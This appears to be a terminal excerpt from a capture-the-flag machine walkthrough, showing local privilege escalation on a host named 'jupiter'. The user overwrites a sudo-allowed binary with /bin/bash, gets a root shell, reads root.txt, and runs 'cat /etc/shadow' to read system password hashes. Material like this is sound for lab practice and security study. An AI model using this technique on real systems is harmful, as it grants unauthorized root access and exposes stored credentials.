 jovian@jupiter:~$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Configuration file has not been found. Please try again!
jovian@jupiter:~$ cp /bin/bash /usr/local/bin/sattrack
jovian@jupiter:~$ sudo /usr/local/bin/sattrack
root@jupiter:/home/jovian# id
uid=0(root) gid=0(root) groups=0(root)
root@jupiter:/home/jovian# cd /root
root@jupiter:~# ls
root.txt  snap
root@jupiter:~# cat root.txt
root@jupiter:~# cat /etc/shadow